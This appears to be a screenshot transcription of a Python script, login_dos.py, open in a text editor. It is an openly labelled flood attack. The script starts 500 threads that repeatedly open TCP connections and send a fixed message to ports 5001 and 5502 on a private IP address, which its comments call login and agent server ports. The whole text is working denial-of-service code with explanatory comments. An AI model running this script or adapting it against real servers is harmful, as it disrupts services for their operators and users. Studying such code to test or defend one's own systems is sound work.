 *~/login_dos.py - Mousepad
File Edit Search View Document Help
1 import socket
2 import threading
3 import time
4 import random
5
6 # Target server details
7 target_ip = "192.168.100.88"  # The IP address of the target server.
8 target_ports = [5001, 5502]  # Login and Agent Server ports
9
10 # Function to simulate the flood attack
11 def flood():
12     while True:
13         for port in target_ports:  # Loop through each port in the list
14             try:
15                 # Create a new socket using the IPv4 address family (AF_INET) and TCP protocol (SOCK_STREAM).
16                 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
17
18                 # Connect to the target server's IP and current port.
19                 s.connect((target_ip, port))
20
21                 # Send a fixed message to the server.
22                 s.sendall(b"Connecting . . .")
23
24                 # Close the socket after sending the request to release resources.
25                 s.close()
26
27                 # Wait for a random time (min,max) seconds before sending the next request.
28                 time.sleep(random.uniform(1, 1.5))
29             except Exception as e:
30                 # If an error occurs (e.g., connection refused or server unreachable), print the error.
31                 print(f"Connection failed: {e}")
32
33                 # Break out of the loop for this port and continue with the next iteration.
34                 break
35
36 # Number of threads to create for the flood attack
37 num_threads = 500  # Specifies threads will be created to run the `flood` function simultaneously.
38
39 # Loop to create and start multiple threads
40 for i in range(num_threads):
41     # Create a new thread that runs the `flood` function.
42     thread = threading.Thread(target=flood)
43
44     # Start the thread, which begins executing the `flood` function.
45     thread.start()
46
47
48